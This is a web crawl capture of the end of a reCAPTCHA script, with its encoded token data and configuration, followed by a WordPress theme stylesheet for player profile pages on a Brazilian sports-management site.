ZIworCng7Dny/DkwZewonCtD7DvG1EwrA6wpzCixrDgcK6w68iGUkcE8K9w5HCqsOrw57DicOEw4HCu2ArV8K+w6d9w4bDoMK1Lm4iwqDDjFUeVMKvw5rCn8O4J8K7wowuNsO1IsKpa2V/w4gGHsOYw57Dsy/ChsKeXjYvQCAHw5/Csh4Two7DuQRwf8K5wrRYasO4w5nDhHXDk8ObwrfDln5/eA7DosKUDXPDs1RyISLDosO4worDgMOwwrXCkD3Ch8K6Nx7CvsKywqIaw7DCpn9ow5gjIsKrZcKfwovDrsK/Yx1lw6/ChjksdSBeScKYw4hjRsObwovCpQTDgQlQesOOXD/Cg8OwworDhMKawovDgHV6VQg2Qw91PsKew7dVbDrDkcKSIcKKZBLCoTvCkx3Cg8Oew57CpRXDtcK1w7nCjMONCMOFH8OEK0XCtUFldMKjw47Di8KOwpjDh8KHw7RowqB/[base64]/[base64]/DpWrCt8OjKcOcw4DCpWoXwpTCq8Ozw5PDgMKUwrzCgRsbNcO/[base64]/QCBrw5bDgHtlwqzDicKNNMOewrQ3wo1uwrB+wo9SwofDshXCvRfDrRnDpyDCuVEqOcKcOsOQaFnDnX7DozgKfMKNwpXCvMO9w6Q3dMK6WMKQw6TDq8K8JBPDnMO/wpYNw49uw5DCusOLR2zChcO7VMKtw4jDh8KKwoI1w6EZQwDCg8Kpc1TDmw7DsBdoXEo2IMOGw6fCkhJSMmrCvMKVA8O4Y8OHSQkYc2gLUifCkGLDqMKew7LCi8OMwoY+w5XChCvCqxnCr0LCosOCw5rCssOFwr4rwrU/JT1XNFVTw6rDgEDDvHDCqCrCp8OTHAtKZ3lswq4qwq1scsKMwoZ+f0rCnMK+w5TDssOGbsOHS8Kbw6/CkMKiwqLDqjbCjcO9w7vDuMKeD2AdwrrCiMOZwrDCgRpNw5/[base64]/DnTLCmMKlwqDCpMORXMOBw5fCrcOVdj/CmHfDom/DpcOLwodmwr3Dty0Ew7xNwqhOM8KHwo7Cpi/DlcKPMMOZEmFrDsKQRjjClMO2TiN1IcOCHsK1w6sbw4zCuxw/PsOnwpVpbivDvsKxw7/Do8K6wrlbw7TCtGoNbsOrw71tRTzDkMKYbsKJwrvDvsOJZ8OTS8KVwpUXfUIVw4rDiTo5F8O7w7vCqXwBbsOuw69uwoIbWxITwrBxYw8awrtIwr8cTxBHw4jDo8OUwrENwqdPHjrCpcObNiDCh8OUFsOsw4PDhm0fdcKYwoF5w4Usw7Jiwrc/ChXCjhPDrcOoecOdw54/K8Kiw7HCv8KFwoMBwr5RbDopw4XDoMOGWmBLUijDmsO/w4phwpcXSyIUwq/CsMOcwo3DilnDt8Oow5UPDMOfSlZdKD9UwpLDq3/CoMOMXMOMwqZZw4NYw4toSnPCpFh2LER1U3TCmyPDncO6woAtw5nCkcKVfcOVw7kMw4DDhgXDvgLDiht1TGx+X8O/KE8mwqTCqHdeM8OSw40mQULDkHFkw6Apw4dfBg/[base64]/CnMKBB8KiVQBQw7HCvMK3CTBSMlrCiMK0woPCgAfDgSbCuMODDRTDp8KQw73Ds1VHK8OmwqB+SygYI8O9wrnDpk/DiE1Gw5dwdsObER0JwonCocOJTVwWeybDkMKXK1TCgw7CvMK/[base64]/DsQfCizY4TCTDhMKAWMK1fsO6wqPDj2LDpRAtw6PDhnbCj8KjwqpnTMO6w4gRwrxowp/Cs8O8wq3DlsOcIMO3blY8BcOefHw/e8Okw7XDkDHDiMKJwrPCisKcOH7Ctk0tZMOfbCvDncOrY8OTRHjDp8ObR8OYWsKdwq3Dn1ghw7oxw4PCisKiwpFxbTLDksOuwq8JFBJww7RqFcKxEQvDrsO8EXdJw7jCimE6D8OFWknDncOdw4rCkzLCt0vCqMOdwq/Ci2IyYcK+N1vClnfDvsKqw4p3wrnCusOXwrgRFG7Dgj1HwqsAEcOdeXd0dsKywopNB8Ofw6TDp8OSF2HCp8Olw6vCqwDCj8Kww4vDgcOywq0RwrVaZBZRw6bDvxEYQsKcwqfDisKpV8Oew7zDtsKGwrFMQH5tPcKlGsK8w54WJsO+Y8O5EMO0wpLDh37Dny/DocKewovCsMK4wo9EZsOowqLDm3c4IgbDmCB+w6FqwpIIwqfDlnPDq8Oaw43DtGJbwrjCv8OaIi/CncKTw5Ndw6nChzVzw6Vnwrkpw49Fw5zDqMONVsOIwoI6wpJaHsK/BsObV3bCt1PDqMOLWMKnWMKKwpdjw5NuHsOlw6U8w45cw4kFHMKZwqzDpcO8fwgzw5kdw7/DhsKFPcKIw6bCucKGw4Qbwo/DjsKQw5TDg8OKDzBHwqNew5wgO01xw6p6NMOLI8OKwp1fw4lKwqzCk8KVwq09JsK6wpPCqcKJFUbDvcKLYhpiw7xPB2/CjsO+IcOfwrHDh8KOwrnDjQx2wpjCmMKJwq9Iw4TCsR3ClsOkwrnCgcKewrEbGz/CnTBzcsOFaMKxasKuIcO3Q8OXwoROFCnDt8KvcsO6ZSVyFcKew6UXw4bCl8Kzwro1wonDssOkw5PDkU1xbgVKTCpYATDChsO2w5DCs8OuTBFBAjfCtMKAYEhZw6VbamRZw6YNTDYSDMKcw73CiiUpacOiZMO/bMKzw6ZYw63Dhix7w5nDi8OzYMKGRMK4IsOmw48TRTzChGjCgcK9QcOKOgTDgBEqLQFWwpcvwrTDp8K5w6siXMOQwqllw7DCmwtNwobDui3DmcOlGRx1wrR4E3Nww7PCiFXDmMKBPMKzXQc2XMO3wp7ChSLCpcKpQcKWwqrCkQ/[base64]/Dhkl+c8O1A8OQRnrCk8OPQntew7vDscOUw7vCtiDDg8KgV1NPwod/[base64]/w5hwPMKbw70Kw7jDsRYHMQ3Dj8OHZMO5OMOxw4EYIMOsbi/CuwQSwpzCuA7Dnm5JwpI3w60rAxo3DxnDuzrDgsOmFcODXynDmMKZw4gyNzZKw5/[base64]/DmMKbwqorI8OKWsOINU3DqcKUw6x7D1FLRSrClSLDvsKaIxzDuWsow4/CiDPCgDrDocKMIWrDjlvCq8O6aUohwq0/w5Q8ZcOLQGBsw7rDvVfCh8KEK3/[base64]/Chz8Uwp/Cj8OVwoTDpMKCL2vCksKKaSFBwqEBwrNZwojDoG7ClXzDrFFKCMKlw7MBXcK3wrMifVbDiMOQHD1jbsKkw5TDoR/CkhgKLFMqw5DCkMO4W8OFw55Kwqpcw5wnw6h5NMKAw7TDqMOtPA3DvcOCwpjCmsO6KnjCl8KIwr3CmFbDkHnDjcOzQiIJbcK7w6wXw7/DglzDs8OAIMOofyDDoFbDrsKNPsKGCFkTw4AzU8OXw5QvMMOnCBAKwqnCtcOvwpVzwqkwa0/DrHk4wqHDpsKxwq/DucKfwoF8BiHCmsKvMzQlw43DicK+JRsOa8Okw4vCmQrDocOudkw+wpzCksKkMcOqakLCrMONw6XDuMKRw7LDvyRfw7l6Ujptw51teBA6WV/Du8OvA0HCq1bCo2fDlcOGCw3CuMO9Oz7CsSzCsVlLf8OvwqvCrjPDoFAgQmXDtmDCqMKJw6ZgWVEySMKSe8KVwqnDpcOQfDDDrCLDtcOUacOAwrzDmsK0fkrDsyPDiSt4w7/Dt8OMN8OjTTtnZ3vCtcKZEsOkB8KhXF/Cg8KfBsKzZQHCqirCtsOuQ8K1wpZzw5DCnsKIwrPCsQpQbirDqnkIw67CkcKOdsOkwoLDoS7DpsKiwrzCkcKPH2jCt8KYLGs1w7UdJnjDoMO6wrjDhMKIantjwr8Vw7XDmQJbw4MOKULDkC46wp3DkmzCgULDl8KpGhrDgsOewr7CjcOFw6wtWRcHw7QlTcO+cMO/FEDCpcK7wpHCg8OMBcOnw6EPOMOCwr3ChcK1w4luDcKSTMKZVjjCqsOJwrsCwrBcwoXDombClcOAwrHCnATDoMKhwq/[base64]/[base64]/CuMOVw4EFSzXDmm1gNBbDuxodEcKYwqPCvggdw6fDu8KBw4YgK8KIwqbDj8O3DsO+w5/DvCLDtzIPaMOWwp85w4AZEsKkwpQNQMKzw7vChlkJHhDDiDkVVVknw7jCrVHCt8Kpw5zDkSRMMcKregPCkHrDvyTDrz/DgjnDh8O7w7bDtF0mwqNIEMOawprDvUvCvcOxL8Oaw7rDvwwFRHTDjMOVwoXDlWQaEG/CqsKUYcOkwq5Rwr7DlcOwRnPCjD3DnD/Cm8Ovw6DDlXA0DcO0GcKzMcK1wqV8wqTCqSjDosOrw5MsJcKFQ8KPMMKVVMOjwrlHw6l/w6JzVcOIw77ClsKlw4QNwo/Du8Oiwrphw5cyw6B7w6bDlgBTw4AawrnDjMKZwojDpzbCiUvCiTbDsSfDssOiwqfDnsKqwq5gKHMhE1QzVWjDgVvDusOkwrTCqMKmf8O9wq50HTbDjXsSZnjDjkBFFcKlHcKffDTDlmDDnTLCtUzDhSHCgMOZJ0JRw4LCs8OUC2/DtsKVZ8O7w45MwqbChMKRwpjDtMO4wpjDn8O0RsOMcyHDsMKcfm0Tw6LDmQLCo8KLM8KSwolwwo/CrcONw5giwpbCiWwkM8OGw4YzMF4xDn4RVS8hWsOJwp9IexrDuB/CvRI4AmTCgsO3w75ITn5zwo4JX3p7NFV2w6hkw64kwqMowpvCpS/DpE7DrBPCi3nDkFdsKCwaZVrClRpkF8OTwpHDtj/ChsKka8OWKsOfw4jDssKFPsKVw6xIwrfDqzXCm8KBZQYgIBMbw6keLgIaw5opwrdFAcKfV8OjwpYhNmLClxfDlXXDqcOZw652RBdJwq7DkMKEOMOWBMKPwoPCsMKwZnZcDgLCp3jCpcKfWMOwbcOyVxXCrcO4b8OXbsOeK8OTw6PDkD3DhF8SNMOdwqjCkR/DiSAew7XCvMOBw6rCq8OlFAfCgsKEwqJ9w77Cq8KKwofDhU3DmsOEwpDDhADDtsOow5/DoS/Dj8OoKC7CpsK+w5PDrHfDvhrDrkIPw691DMO2UcOow63CoDfCjMKtw5VOX8Kmwp7Ci8KUQUgFwoXDiFnCrMKmwoEsw6xED8KHMcO/M8O/Z3gTwoI/V8KowpXCizPCmkNMw4DCncKbFsKvw7pxdMKvJA0Lwrxowrs2eMOfOsKzY8O2YGBgwo/CscOtPkgrY0kJGWBENV7DiX4EPcOeUcOuwqzDs8KCPChtW8OQJBwgU8K3w5TDqT1CwooKJ0/[base64]/[base64]/wqDCpz/DvcKFw5PCsgPCtsO3cyNWwrxpw6wHwpHDgcOtDS1XwqwswoxDacKjWMOybsO2XGxOW8K3LwbDpMOXU8KzdR9CwojDncOww5/Dn8KfLGsOw7Y5OCbDi0XDtcOmAsK1wqDDuz7DkcOVwrRzw7wVwpFTwrtXw4vCvQpgw6M5aDlKwqnDqcKuw5jCpMKgwp/CgsKfw5AAG3UiT8KSw4wWbGpCHDRCMF/DksOxwq4eEMK9wpsyasOFeErClEPDncKAwpPDgnI0w4rCvAliOsKWw6rDiUYoCMOAYHvCrsKSw7TCtsKqNcOWSMOgwpnCjQLDhyRlK2nDicKkF8KCwpzCim/Dl8Kbw5hIwrXCtWHChGHCmMOpV8O5w5QrZsOuwo/Dj8OLw6puwqvDn0TCnyxMVBcdFEkdTMOtVEHCjCzDgsOewrnDp8OHwrg0w6LClip2wrxywpLDgsOOVCRkHMO4esO2esO/wofDkMO4w4XCn0fDsi5aR8OBEsKaDcKVCMO/[base64]/CnD5afGvCk37DjcOxw7bCuXLCgsKtw5bCgFzDkMK4JcOMw4vCmcOdTT9bwqTDusOhX0DDgl12w5rDuRVbw7QNKCjDpxl/wqoxFQLCpirDp3XCj0xtJ3w/GMOnw4tPDMKWMyvDiMOSw5fDicOeQcK2ScKbwqTDjQjDqMOuSVYow4/[base64]/CmsK2wo/Dv8KOIMKmwqEDFcO7U8KKTMOTM2kWwrzDhsK+LMOlUSFtNMOrMjHDgcOCw7kBWGTDhQjCjmvCoMO9w4rCqhzDpx3DsMOtwp9/wq9EwrM/w6/Cn8KFwrLDomNYw7NdQC3DhsKtwqVdWmMMYWZkaDvDmsKOewI1KSFmQMOxMcO6DcKYazPCj8OjEyDDosKUA8K/w4rDoBRVMzNMwq4gb8OBwp7CsClqLMKsWwTDosOow74Hw5k7d8OpIU/CpCjCon8Bw70Jw7/DicK3w6/CsVIeEFpfeMOmRcOnA8OFw6vDm3ZSwofDm8OqZytgSMOcYMKbwoPDo8OXbzvDicKQw7IGw7IWWA7DrMKGRRHCgDATw7PCgMKdLsKvwpTCvxwHw5jDjcOFNMKYFsKbw4M5N3fDg007dhtFwp7CsnYaI8Kbw6zCmznDlsO8w7IMEB/ClFrCmsO1wrAvCXxYwpglQ07DvwnClsONQj8CwqTDkBY/QWwca2AjQULDrxBLw6cdw4xeMcKew55bcsOleMO+wrkhw7h0Ti1pwr/Dg2RnwpZsIcO9w7MEwqvDpUzClTUMW8Oww7xKw6FqeMOkw7zDnnfDsVfDhsKAwrzCrmAQQGsfwpfDuEQtw5PCvUrCnBHDiBABw71SJsK/[base64]/Dh1w/[base64]/OMK9w6NEKGJCWMOKwr1HKMOfZsK+WicBPxTCncKmRsO5bnvClcO0JyfCq1/[base64]/w7xJwoXCkkHDksKaAsOQw40Nw5TDjgE3PznDiy3CqSZvwq3Doi46A2jDsMKfVAlEw4NRQsKYGnbDryRfAcO6w7xww6LDusKbTTHDmcKswpJtFMKZU0/[base64]/[base64]/CjsOqD8OuwoEewoPCr8KzAcOMwo/CjMKzQsK4Am/Cmj/ChTYnVsKxw53CssO9wqlyw6cea8K0w7RmHB7ChgNmG8OSB8K5dQ8Nw6hHdcOqUcK5wrrDjsK6wrtrNTbCrsO7w7/[base64]/DgzvDs8Ohw7o3w4zClsKxwqvDmxTDnE3CoCjDoMOYwrBRw4JfSsOIwqNFUjgwcMK+FmptJcO2wr17w6zChhHDtyjDoUnClMO2wrbCmkfCrMK9wqTDkjvDisO4w7vDmH8cw452w6tlw7lJSzIuR8KOw4sow6fDusOswr/[base64]/wqFLwrbDisK0KS1Dw5olZsKXFDnDhlpmT8KdwoHDjAXCqcKXw5MnBg/[base64]/CuyAQw5jDpUTCoFE7wqPDjsOOw6/DuB7Do8K4HmUmF8KXw6bDuhtxw7/Dp8OWwqfDr8KCUB/CgmNOCXQfcgjDoCnCtWHDhwJnwp0fw7/DpMOofl4Bw6vDgsOQw58SBlfDicK5YMKxUMO/BMOkw4xzMx4zw4BNwrDDgFHDjMOab8KKw5bCqcKww7/[base64]/IBbDsCNxYSLCnsOGaj/CsxgYwpt3R8OGQ8K/wo7DtMOowrkowrvCrz/DosKkwoXCiFATw57ChsOcwok7wrhYJ8Oww4tcGcOVETwCwpHCm8OGwp53wqI2woXCssKuHMORKsKwCcO4LcKcw4QSGQ/Djk7DsMOjwqN4YsOlesOPNi7Dp8Kswqk8wobDghjDllXCt8K2w516w68OZcKywpTDj8ORBsKrTsOswrPCl0wkw5pHfTtWwowZwqsiwpMLYg4dwrzCngUeVsKlwoBfw4bDvQHCvTw3aFvDp33Ck8OZwpRtwo3CuDTDiMOmwoHCpcKMWgx0woXChcOZW8Opw6nDmC3ChV/DkMK9w5LDrcK/aGXDtXrCkFPDm8KSD8Off19neF4fwr/Cogtyw6rDmcO6WMOCw4LDmUhkw5d3csKIwqsDHBdODwnCunrCgVhuQ8Ohw7BXQ8Ouwps9WDrDjlwLw4DDosKkDcKvbsK6MsOGwpnCnsOyw4VJwoVPbcOCfUzDhFZtw77Dp23Dpw4Nw4QiHMOswpdfwofDs8OswqNcQR4Twr/Ct8OZcnzCj8OWSsKHw7Qkw48UDsOcFMO6I8KMw6kpf8OwBTbCi2VbRE4WwoDDq30Fwr/Dv8KkMMKUfcOqwpjDvcO4NSzDsMOhACUGw5/Cr8OYbcKNPkHDjcKfRQ/[base64]/CjgnDnAfCvUXCqzTDvnFVwp5qw57DnsK6wr19wpg1AcKdLANcw7DDscOGw7HDonVYw4AFw5vCu8Oow5xUVFrCsMOOCcOew5g5w7PCi8KmSMKNGl1cw44ICVA7wp3Dn0rDnxnCjsKWw6M+MiXDo8KHKcK6wrp4O1rDncKbJcKRw7/Cn8OqDcKbORUAYcKYKD4iwrHCpMOJPcOkw75aBMOpGQkHEkRwwoJhZMKcw5nCvHPCigjDjFJAwo7CocOpwqrCisOSRcKYaRQOwpwkw6c9ccOWw5VIAAdvw6hBQVQALMOiw4rCqcKrVcOtwoXDoibDtTTCmD7CphVOasKEw79/wrgAw7wYwoB9wrrDuQLDukN9E15KQBjDnMOOXcOiaEXDo8KHw7Z1ZyEHE8ObwrceCHYfwrM1IcO2w59EHAnCnkHCi8Kzw7wdRcOYOsOrwrbCisKew7kaCMKAScOKRMKWw6AcR8OVHycnF8KpKT/DiMOjwrZgEsOnNAfDk8KUwqbDssKNwr1gc092EREGwoPCpHY3w6sXXX/DvQfCnsKLLsKDw6XDuR9dbU3Ch0XDpm7Dg8OwLsKbw5TDoRLCtyTCusO5MF9+QMKKO8KfQGMlTzh+wrTChktrw5XCpMKxwrgUw6TCh8KFw7YxNREcD8OhwqrDoVdFI8O/[base64]/CqsKHRcKZcDlYTsKxFgjDqTfDv8K5KsOtwr7DlMK/[base64]/[base64]/[base64]/Cm1k1w5DDlktoVsKKPDDCgjLCsSYFPD/[base64]/wr7CjmzDjgrChMO+w4YhwqsFw4/DhcKEw5x9RMORwqPDvsOLBwfDmmjDoMKFw6AzwrYXw6syC2/[base64]/w47DkcKZw5Ebw45RCMOsGALDolPDnsK2w6Icw5xPwr4ww4grYlhmDMKtRcKbwrAvC2rDrwLDiMONSl01PcKwH29rw4U3wqfDkMOkw4vDjcKlCsKLb8OXaHDDocKKAcKywrbCrcO/C8OTwpXCokTDpV/CvgXDthY8OcOiM8OZJDbDscKzfUdew7PCkwbCvF8Qwq3DhsKaw6sKwpPCtsKlTsOLFMOBI8OYwoN2Cw7CjCxBQlrDo8OPeEJFHcKRwrlMwronT8Khw4JZw7MPwqMSUcKkHsO4w719ChlDw4pzwrPCnMOdQ8O/TjPCtMOEw5lew6PDtcKuRsKTw6/DosOtwpIKw63CqMOZNETDqigDwqLDh8OhX1d8N8OoCk/DrcKiwr19w43DvMOEwopSwpTCvnYCwrA+w6c5wrkrMQ7Ck3/CmVjCpmrCgcOGYETChV9sZcOZSxvCm8KCw5I6ARo9WnZYY8ORw7/[base64]/CvRHCkQM/EVjDpcKEHMOueS/Dh0l7OcKbwr5wDjfCqiJjw5VMw6vDmcO2wo8nfmPChD/CkiYNw5zDjzI6wp3DqFB3wrzCu2xPw7PCqDgowr0Pw5okwqc0w5N2w4wCLsK8wpDDrkrCscOKPsKLYcKrwq3CgQ8nei8uasKSw4TCmcOeCcKrwqMmwrghLxgfwr/DhHwjw7nClwATw57Cs3p/w4Mfw6XDkFALwq0lw7nClcKLUnbDiiBzSMO/CcKzwqvCtMOQRiUZPMO/w4HDnQbDg8Kxw4TDsMOiecK2SQ4bQX0sw4PCoSp1w4/DhcKtwp1qwr1NwrnCrTjCscOAWMKuwolPdCAfNcOCwq0vw6TChcO7w4hMJMKsF8OVAHPDisKqw47DgAXCm8KvfsKxXsKACFtrWRIRwrZow4JUw4/DgxvDvlwyV8OqLRTCsGovfsK9w4bDhRcxwqLDll05Tm3CklPDvW5Cw7UyUsO7Nytpw4gcPgxqwrrCrS/DmsOCw5psL8OHXMOiE8K9w4UEBcKZw5PDrsO/f8Kbw77CnsO1SWvDgsKGw504GGDCtBPDrhoPM8OfUlkVw5nCuETCt8OdEU3Co1d8w4NswpbCtsKTwr3CusKlUwzCnFHCucKgw4/Cg8OVSsKGw6ZSwoXCrMK+aGJhVCA+C8KOwrfCqW/Dg1bChSEyw4cEwozCjMO7C8K1WxTDtkg9WcOLwrLCsVx8TFYzwqvCmEtiw7NBEnrDkEbDnmYnEsOZw5TDgcK3wrkxHlbCo8OEwojCjsK8P8OeRsK7ecKww43DiX/DoTnDrcOcT8KrGjjCm3BAP8ONwqgVJMObwrMaEcKTw7BVw5p1H8O1wojDlcKDWTwMw4fDksOlLxzDg1fCgMO1CifDohJOZ1BSw6TCtXfDjzrCsxsqWEzDnzHDh2dSO28Iw6rDjcKHeFzDmh1nLDp8KMOtwqzDtmRqw50tw7MZw58gwpzCvMKINh3DkMKswpc4wr/[base64]/wqYiw7zCjsKIw5rCrBIgEcOWw6HCt8Kuwok8BsOIRy7CjsOKd3/DncKiWsOlQkFCB01OwoxjBU4BEcK+P8K6wqXCpcOUwpxWR8KVaMOlTw1SKsK/w43DuUPDmmLCs3LCnm9hGMKGWsOTw55Fw718wq9MIgfDhMK4e1DCm8Kid8Kjw4BWwrxiBsK+w67CscOSwpfDog/DjMKKw7HCv8KvVz/Ct3EuRcODwo/ClsOvwp9uEg05IhTCkgR6w4nCr2Q8w7XCnsOyw7nCosOqwobDt2zDjMOBw5DDpEfCtX/[base64]/YA12E8Klw6rDtDgGwodVw584N2TDhgvCs8K0FsKGwpHDmMOFwr/DuMOFKj3Dr8K0axbCg8OtwpFuwqHDvMKZwqRTYsOswo1Owpgww4fDpCI+w7xRHcOfwqAGYcOawrrClcOJwoUGwqjDj8OQQcKbw4EIwrDCuzcLcsOww6YNw47CiVPCnGHDkBccwoNQd0bCh3XDrFgPwr3Dm8KSawVlw5JlKUXCu8Ofw6/CsSTDixrDiiLCtsK7woFMw6E3w7/ColjCvMKRPMK/woELIllLw6dRwphzXxB/O8KHw4liwprCuRw5w4bDuFDDgHnDu2RmworCucKjw7DCqBQlwpFiw6p0H8OJwr7CkcOywofCp8K+WHUew7nCnsKzdnPDosOCw40Rw4LDg8KHw5NqKk3DisKlJxXCjsKiwptWUwhww5NGNMO5w7XCncKJGwcXwrIBUMOBwpFLXh5aw7BLeW3Dl8O/RgzDmWkxKcOWwrTCoMOAw4DDpMObw6Byw5bDlMKxwpxWw7LDocOGwqjCgMOCZDsow4DCsMOfw4rDuiEfGiJvw5HDm8OpG3LDikbDvsO1TVjCoMOcUcKpwqnDocONw6fCvsKMwrtRw6YPwo5uw7vDllLCkW7DglLDmcKSw5rCjQQrwrdPT8KcJ8K0OcOuwp/Cv8KBWMKkwqNbGHBmBcK2LsOQw5wEwqNpUcKQwpIifAZyw4ldc8KKwrFpw7DCtllLbw7CpMKxwq/[base64]/ChlHCrVctD8OVOxXCl8KfwqbDoE1Iw6VkHMOWBcOGwrvDrxhvwp/CvVgFwrLChsKCw7PDu8OmwrPDnlrDpGxJw5nCsg/[base64]/w68/Mmt+w73CkFHCj8K+AGdtwrYAfcOCw78qwqwiw4DCj0fClG5hw5U7wokUw4XDncKVw7HDicKfw5o0NMKJwrPClCHDn8OWCV7CuCzClMOsAhzCtcKbYj3CrMKjwo4RKBIWwonDhkQqT8OHDsOBwovCkRjCk8K0e8KywpTCmidTAy/Cvy7DvcKjwpVSwqDChsOMwpvDqCbDvsK6w5rCvRA6w77CnwvDtsKEHSU4Kz/CjMO/[base64]/w48pw4oUw4zCg03DvFFdw5bDkg8nCXLCuStOwq7DmVvDim3CpMKFdWwPw6jCuh/DkDPDocKyw7vCrsOcw7JFwrV3NxrDgVpNw7nCisKtJ8KSwo3CkMK6wrUkAsOfAsKOwrJHw49+dEQyWivDuMO+w7vDhVvCpzXDvmrDgEwjA0c8ZVzCqMK9dR8Vw5XCiMO7wqA/C8K0wqRtSXfCpFsgworCrsOPw4jCv1FFJ0zClSxbw6oWbsOvw4LCry/[base64]/LcKcC8Ouw4LDi1LCvG/[base64]/cSXDjCbCu8OOY192wrlsK3bDmMOsK8KAwpY/wogfw4/CiMOAw7cVwqfDuMOJwrLChRB+dyHDnsKPwq3DshdFw4Qtw6TCnGd3wqvDoEvDpcKmw516w5DDscKwwpAMf8OMBsO7wojDvsKowqZwWVwvw5F/w6XCr3nCjABRHjwsEy/Cl8KJfcOmwr5RC8OhbcK2dW1EKsOyAiElwqU/w504M8OqCMOuwrvDuEvCkxBZEcKSw6zClz9dRcKONMOaTCYkw6vDk8O3FGHDgcOewpMpXjnDpcOow7VNY8KpVRHDjXxkwot+wrvDtcOfdcOdwofCiMKDwqHCkVx1w7LCkMKKRxzDo8KQw5InCcOAHjVAf8KwRsOWwp/DrGYjZcKVVMO3wp7CuDHCp8KPd8OnGl7CjMKgM8OGw6kbTzcDMcKcOsO8w4HCusKswoB+dcKob8Oyw6dOwr7DscKSA2/[base64]/DksOFwqjDqMO1TsOQLmzDtEYNwqHChsOawqlawr7Di8ODw5M9FmXDhMKvw6MNw7kjwq/DqV0Sw74Fwq7Dl2hfwrN2CXfCtcKkw4QMMVwrwo/DlcOnB2FUM8Oaw6QXw5RZbgxEccOcwqgGDXljQChUwrxcbcOJw65Nwqcew7bCksK/w6hMEsKtQGzDnsOSw5/[base64]/CuMKyw6rCrcKmD0tSHGRuAsKQw5AAIiHCgTh9w6zDnwN4w48yw57DjMO5JsOlw6HDhsKzDFvCr8OLPsKowp5KwrXDhcKlNXrDh0wPwpjDpkQYa8K4RV0zw77Cm8Ouwo3DpMKrAlTDuwJ4MMOZIcOpccOEw4A7WCDDvsOOwqTDssOnwoHDiMK2w6gDIcKpwozDgMO/TgjCusOXUsOQw65gwq/[base64]/[base64]/[base64]/Cgj3DjHl9w5XDicKKGcKGw5jDncKJwp7CrsKVwp3DiMKAw7DDqcOlIm5JV3VzwqDCtR9rasKwZMOKM8K7wr08wqTDrwRAwrIAwqkPwpdiSUMuw5ouQm89NMKbI8O2Ek00w73DiMOQw6/CrDIdacOCcgnCqcO8OcKcXE/CjsOpwoM0FMOuS8Kiw5YxasO2X8Oqw7UWw7tdwrHCl8OIwp7CiDrDu8KOwo56f8KWY8KzOMKcEDrChMOkExMVelQlw7Fdw6rChsKjw59Bw7PCswN3w4TClcKBw5XClcO2w6XCscKWE8K6RMKOQ2kbUsO/L8OHCMKYw6pywqh1F3wjYcKdwos1UcOvwr3DucOaw5leOg/Ct8KWCMOpwojCrULDvGlVwrQ+wrszwrwdKMKBYcKgw4VgW37DqGrChknCm8O+TD5hVmwfw57Dh3hJGcKowo9cwp05wp/Dl0HDtcKtMsKFQMOUIsOewpM6woxT\x22],null,[\x22conf\x22,null,\x226LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://promanagerbr.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229oWieupLDN1AB3PDNBP2oqHi49jJGA4fPC/rx8wduXo\\u003d\x22,1,0,null,1,1769038371306,0,0,[213,210],null,[185,60,105,19,205],\x22RC-i20FG2-JgW6LRg\x22,null,null,null,null,null,\x220dAFcWeA4j8B-sQ14szqm9Z08n085vms-UFyvgtqGSRzBX0IumxwoZorQ1d3-koWTqxHvZrL-seeox-JD3h9cFM60KlokxEeK6eQ\x22,1769121171346]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/css/style-novo.css?id=87317
body_size: 3208
content:
.topo-jogador {
    width: 100%;
    margin: 0 auto;}

.img-jogador-individual { width: 50%;
    float: left; max-height: 360px;
}
.dados-jogador { width: 50%;
    float: left;
    background-color: #eaeaea;
    padding: 40px;
    height: 360px;
}
.mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{
    color: #fff !important;
}
a.mm-inner.tranz.item{
    display: block;
    width: 100%;
    height: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    color: #fff;
}
.apelido-jogador {
    text-transform: uppercase; 
    font-family: Poppins;
    line-height: 60px;
    font-weight: 700;
    font-style: normal;
    color: #222;
    font-size: 45px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}
.menu-item-has-children > a::after{
    display: none;
}
.nome-jogador {
    font-size: 18px;
}



.dados-dos-jogadores {
    margin-top: -5px;
    font-size: 18px;
}
.times-jogador {
    background-color: #eaeaea; 
    margin: 0 auto; 
    width: 100%; 
    padding: 20px; 
    float: left;  
    margin-top: 30px;
}

.img-times-passou { 
    margin: 0 auto; 
}

.img-times-passou img { 
    margin: 0 auto; 
    text-align: center;
    max-height: 81px 
}
.fotos-news-jogador { 
    width: 100%; 
    margin: 30px 0 50px; 
    float: left;
}

.fotos-jogador {
    float: left; 
    width: 60%;
}

.news-jogador { 
    float: left; 
    width: 40%; 
}

.tit-fotos {
    text-transform: uppercase; 
    font-family: Poppins;
    line-height: 60px;
    font-weight: 500;
    font-style: normal;
    color: #222;
    font-size: 35px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}


.tit-news {
    text-transform: uppercase; 
    font-family: Poppins;
    line-height: 60px;
    font-weight: 500;
    font-style: normal;
    color: #222;
    font-size: 35px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    padding-left: 18px;
}

.tit-news-pag-atleta {
    margin: 0 0 10px 0;
    font-size: 16px;
    line-height: 1.4;
    font-family: Poppins;
    font-weight: 700;
    font-style: normal;
    color: #222;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    text-transform: uppercase;
}
.todas-noticias {
    float: left;
    padding-left: 20px;
    margin-top: -10px;
    padding-bottom: 20px;
}
.news-resumo {
    margin-top: 30px;
}

.fotos-do-jogador {
    margin-top: 29px;
}
.sub-menu li.current-menu-item > a{
    color: #000 !important;
}
.video-jogador{
